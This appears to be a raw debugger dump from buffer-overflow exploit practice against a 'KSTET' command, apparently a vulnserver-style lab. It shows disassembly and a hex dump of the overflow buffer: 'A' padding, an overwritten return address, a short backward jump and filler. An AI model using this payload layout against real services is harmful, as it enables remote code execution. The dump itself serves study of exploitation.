 0177F9A2 41 INC ECX
0177F9A3 41 INC ECX
0177F9A4 41 INC ECX
0177F9A5 41 INC ECX
0177F9A6 41 INC ECX
0177F9A7 41 INC ECX
0177F9A8 41 INC ECX
0177F9A9 41 INC ECX
0177F9AA 41 INC ECX
0177F9AB 41 INC ECX
0177F9AC 41 INC ECX
0177F9AD 41 INC ECX
0177F9AE 41 INC ECX
0177F9AF 41 INC ECX
0177F9B0 41 INC ECX
0177F9B1 41 INC ECX
0177F9B2 41 INC ECX
0177F9B3 41 INC ECX
0177F9B4 41 INC ECX
0177F9B5 41 INC ECX
0177F9B6 41 INC ECX
0177F9B7 41 INC ECX
0177F9B8 41 INC ECX
0177F9B9 41 INC ECX
0177F9BA 41 INC ECX
0177F9BB 41 INC ECX
0177F9BC 41 INC ECX
0177F9BD 41 INC ECX
0177F9BE 41 INC ECX
0177F9BF 41 INC ECX
0177F9C0 41 INC ECX
0177F9C1 41 INC ECX
0177F9C2 41 INC ECX
0177F9C3 41 INC ECX
0177F9C4 41 INC ECX
0177F9C5 41 INC ECX
0177F9C6 41 INC ECX
0177F9C7 41 INC ECX
0177F9C8 41 INC ECX
0177F9C9 41 INC ECX
0177F9CA 41 INC ECX
0177F9CB 41 INC ECX
0177F9CC 41 INC ECX
0177F9CD 41 INC ECX
0177F9CE 41 INC ECX
0177F9CF 41 INC ECX
0177F9D0 41 INC ECX
0177F9D1 41 INC ECX
0177F9D2 41 INC ECX
0177F9D3 41 INC ECX
0177F9D4 41 INC ECX
0177F9D5 41 INC ECX
0177F9D6 41 INC ECX
0177F9D7 41 INC ECX
0177F9D8 41 INC ECX
0177F9D9 41 INC ECX
0177F9DA 41 INC ECX
0177F9DB 41 INC ECX
0177F9DC AF SCAS DWORD PTR ES:[EDI]
0177F9DD 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
0177F9E0 ^EB C0 JMP SHORT 0177F9A2
0177F9E2 90 NOP
Address Hex dump ASCII
0177F990 4B 53 54 45 54 20 2F 2E 3A 2F 41 41 41 41 41 41 KSTET /.:/AAAAAA
0177F9A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0177F9B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0177F9C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0177F9D0 41 41 41 41 41 41 41 41 41 41 41 41 AF 11 50 62 AAAAAAAAAAAA»◄Pb
0177F9E0 EB C0 90 90 43 43 43 43 43 43 43 43 43 43 43 43 δ└ÉÉCCCCCCCCCCCC
0177F9F0 43 43 43 43 AB AB AB AB AB AB AB AB EE FE EE FE CCCC½½½½½½½½ε■ε■